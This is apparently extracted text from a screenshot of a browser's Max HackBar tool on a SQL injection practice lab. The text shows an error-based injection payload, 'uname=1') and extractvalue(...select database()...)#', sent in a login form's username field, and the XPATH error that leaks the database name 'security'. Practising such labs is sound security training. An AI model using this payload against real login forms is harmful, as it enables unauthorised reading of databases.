 XPATH syntax error: '~security'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1') and extractvalue(1,concat(0x7e,(select database())))
#&passwd=